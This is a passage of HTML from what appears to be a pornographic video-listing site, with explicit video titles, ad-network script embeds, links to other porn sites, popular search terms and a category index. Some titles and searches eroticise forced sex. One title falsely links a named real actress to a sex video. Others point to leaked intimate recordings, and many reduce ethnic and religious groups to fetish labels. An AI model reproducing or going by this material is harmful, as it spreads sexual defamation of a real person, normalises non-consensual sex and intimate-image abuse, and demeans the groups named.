                                    <li><i class="la la-eye"></i> 53 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/14307639926653637300/">
                                <img data-sg="c68ef2b54a62d2b4" src="/thumbs/300/14307639926653637300_0.jpg" alt="Roop Tera Mastana XXX - Bollywood Porn" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Roop Tera Mastana XXX - Bollywood Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6321086373969148396/">
                                <img data-sg="57b902910afe39ec" src="/thumbs/396/6321086373969148396_0.jpg" alt="XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">XXX Arab Indian Bhabhi Fucking Devar and SWALLOWING CUM cheats on Husband Bollywood Sex Story Desi Chudai POV Indian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/975812650326403748/">
                                <img data-sg="d8ac86f7609aaa4" src="/thumbs/748/975812650326403748_0.jpg" alt="Bollywood Star Fully Nude Dancing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bollywood Star Fully Nude Dancing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 61 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9993987696910150363/">
                                <img data-sg="8ab1c6dc23f42adb" src="/thumbs/363/9993987696910150363_0.jpg" alt="Looking At This Bollywood Beauty All Day" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Looking At This Bollywood Beauty All Day</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 93 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640163571798/">
                                <img data-sg="3514ed10d931c856" src="/thumbs/798/3824942640163571798_0.jpg" alt="Erotic Indian Lovers Compilation" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Erotic Indian Lovers Compilation</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13444198806211906132/">
                                <img data-sg="ba93639575fdca54" src="/thumbs/132/13444198806211906132_0.jpg" alt="priyanka chopra caught cuckolding bollywood vid" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">priyanka chopra caught cuckolding bollywood vid</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1763207370766215079/">
                                <img data-sg="18782bc307dee7a7" src="/thumbs/79/1763207370766215079_0.jpg" alt="Hindi porn sex story bhabhi forced sex with devar POV Desi" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hindi porn sex story bhabhi forced sex with devar POV Desi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16200702607134575529/">
                                <img data-sg="e0d4752faa004ba9" src="/thumbs/529/16200702607134575529_0.jpg" alt="Revealing Mystery Dancer From Exotic Bollywood" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Revealing Mystery Dancer From Exotic Bollywood</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.12.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:53</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits"><i class="la la-search"></i> indian small tits</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors"><i class="la la-search"></i> Arab wife and doctors</a></li>  <li><a href="/en/search/VHVyaw/" target="_self" title="Turk"><i class="la la-search"></i> Turk</a></li>  <li><a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy"><i class="la la-search"></i> indian old aunty boy</a></li>  <li><a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders"><i class="la la-search"></i> big cock sex black man xvioders</a></li>  <li><a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos"><i class="la la-search"></i> tamil new sex college videos</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room"><i class="la la-search"></i> Arab sex xxx in room</a></li>  <li><a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx"><i class="la la-search"></i> arab in public bus xxx</a></li>  <li><a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos"><i class="la la-search"></i> Tamil  xxx  videos</a></li>  <li><a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged"><i class="la la-search"></i> Arab hijab girl gangbanged</a></li>  <li><a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet"><i class="la la-search"></i> Arab girls pissing in toilet</a></li>  <li><a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab"><i class="la la-search"></i> sex xxx arab</a></li>  <li><a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian"><i class="la la-search"></i> Egypt lesbian</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn"><i class="la la-search"></i> Pakistani porn</a></li>  <li><a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house"><i class="la la-search"></i> arab saudi whore house</a></li>  <li><a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing"><i class="la la-search"></i> indian college girls pissing</a></li>  <li><a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video"><i class="la la-search"></i> Arab sex xxx video</a></li>  <li><a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016"><i class="la la-search"></i> iraq 2016</a></li>  <li><a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore"><i class="la la-search"></i> Indian mature ugly BBW softcore</a></li>  <li><a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx"><i class="la la-search"></i> hindi village sex xnxxx</a></li>  <li><a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal"><i class="la la-search"></i> first anal</a></li>  <li><a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss"><i class="la la-search"></i> Hijab kiss</a></li>  <li><a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal"><i class="la la-search"></i> Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a></li>  <li><a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian"><i class="la la-search"></i> arab lesbian</a></li>  <li><a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video"><i class="la la-search"></i> tamil sexy video</a></li>  <li><a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex"><i class="la la-search"></i> Kuwait sex</a></li>  <li><a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend"><i class="la la-search"></i> Arab wife friend</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="la la-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon"><i class="la la-search"></i> Muslim sex cartoon</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms"><i class="la la-search"></i> tamil aunty mms</a></li>  <li><a href="/en/search/aXJhcSBsZXNiaWFu/" target="_self" title="iraq lesbian"><i class="la la-search"></i> iraq lesbian</a></li>  <li><a href="/en/search/bWFsbHUgYXVudHkgc2hha2VlbGE/" target="_self" title="mallu aunty shakeela"><i class="la la-search"></i> mallu aunty shakeela</a></li>  <li><a href="/en/search/d3d3LnRhbWlsLm5ldy5zZXgudmlkZW9zLmNvbQ/" target="_self" title="www.tamil.new.sex.videos.com"><i class="la la-search"></i> www.tamil.new.sex.videos.com</a></li>  <li><a href="/en/search/QWZyaWNhbiBhc3MgZnVjayBzZXg/" target="_self" title="African ass fuck sex"><i class="la la-search"></i> African ass fuck sex</a></li>  <li><a href="/en/search/Ym9sbHl3b29kIHNleHkgZmlsbQ/" target="_self" title="bollywood sexy film"><i class="la la-search"></i> bollywood sexy film</a></li>  <li><a href="/en/search/c2V4IGJsYWNrIGJpZyBhc3M/" target="_self" title="sex black big ass"><i class="la la-search"></i> sex black big ass</a></li>  <li><a href="/en/search/YXJhYiBzZXggdmlkZW8gaG90/" target="_self" title="arab sex video hot"><i class="la la-search"></i> arab sex video hot</a></li>  <li><a href="/en/search/aW5kaWFuIHNleHkgYmxhY2sgbWFpZA/" target="_self" title="indian sexy black maid"><i class="la la-search"></i> indian sexy black maid</a></li>  <li><a href="/en/search/RnVjayBIaXMgQXJhYiBXaWZl/" target="_self" title="Fuck His Arab Wife"><i class="la la-search"></i> Fuck His Arab Wife</a></li>  <li><a href="/en/search/SW5kaWFuIEtlcmFsYSBNYWxsdSBCdXN0eQ/" target="_self" title="Indian Kerala Mallu Busty"><i class="la la-search"></i> Indian Kerala Mallu Busty</a></li>  <li><a href="/en/search/VGFtaWwgc2V4ZSB2aWRlby5jb20/" target="_self" title="Tamil sexe video.com"><i class="la la-search"></i> Tamil sexe video.com</a></li>  <li><a href="/en/search/TW9tIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Mom double penetration"><i class="la la-search"></i> Mom double penetration</a></li>  <li><a href="/en/search/YXJhYiBwaXNzaW5n/" target="_self" title="arab pissing"><i class="la la-search"></i> arab pissing</a></li>  <li><a href="/en/search/YXJhYiB3aWZlIHRocmVlc29tZQ/" target="_self" title="arab wife threesome"><i class="la la-search"></i> arab wife threesome</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="la la-search"></i> tamil sex video</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/QXJhYmlhbiBpbmRpYW4gYW1hdGV1cg/" target="_self" title="Arabian indian amateur"><i class="la la-search"></i> Arabian indian amateur</a></li>  <li><a href="/en/search/S2FyYXRlIGVneXB0/" target="_self" title="Karate egypt"><i class="la la-search"></i> Karate egypt</a></li>  <li><a href="/en/search/YXJhYiBmZW1kb20/" target="_self" title="arab femdom"><i class="la la-search"></i> arab femdom</a></li>  
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Afghanistan</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> African</span>
                                    <span class="total"><i class="la la-video"></i> 382 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Algeria</span>
                                    <span class="total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 4124 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 2066 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 11384 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 1316 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 1776 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Aunty</span>
                                    <span class="total"><i class="la la-video"></i> 128 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 1192 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 1194 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bahrain</span>
                                    <span class="total"><i class="la la-video"></i> 15 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bhabhi</span>
                                    <span class="total"><i class="la la-video"></i> 100 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 2639 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 1181 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 1671 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 903 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 436 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 2844 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bollywood</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Boobs</span>
                                    <span class="total"><i class="la la-video"></i> 934 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 1336 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 10 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208601091/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 153 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208666627/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 69 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208797699/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 183 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208863235/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 166 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208928771/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 181 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/208994307/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 894 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209059843/Crossdresser/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Crossdresser</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209125379/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 538 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209190915/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 1599 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209256451/Deepthroat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deepthroat</span>
                                    <span class="total"><i class="la la-video"></i> 374 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210960387/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 420 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209321987/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 315 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209387523/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209453059/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 321 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209518595/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 119 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Farsi</span>
                                    <span class="total"><i class="la la-video"></i> 35 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 698 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 89 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 266 videos</span>
